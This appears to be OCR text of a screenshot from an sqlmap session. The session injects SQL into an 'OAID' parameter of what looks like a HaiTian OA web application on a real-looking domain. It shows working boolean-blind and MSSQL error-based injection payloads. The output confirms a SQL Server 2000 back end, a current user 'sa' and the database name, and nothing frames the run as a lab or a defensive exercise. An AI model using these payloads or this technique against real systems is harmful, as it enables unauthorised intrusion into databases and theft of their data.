 管理员: Sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: OAID=1 AND 4947=4947
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: OAID=1 AND 6308=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(107)+C
HAR(115)+CHAR(113)+(SELECT (CASE WHEN (6308=6308) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(120)+CHAR(101)+CHAR(120)+CHAR(113)))
---
[07:21:12] [INFO] testing Microsoft SQL Server
[07:21:12] [INFO] confirming Microsoft SQL Server
[07:21:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[07:21:14] [INFO] fetching current user
[07:21:14] [INFO] retrieved: sa
current user:    'sa'
[07:21:14] [INFO] fetching current database
[07:21:15] [INFO] retrieved: HaiTianOASample
current database:    'HaiTianOASample'
[07:21:15] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.cnshuiyu.com'
[*] shutting down at 07:21:15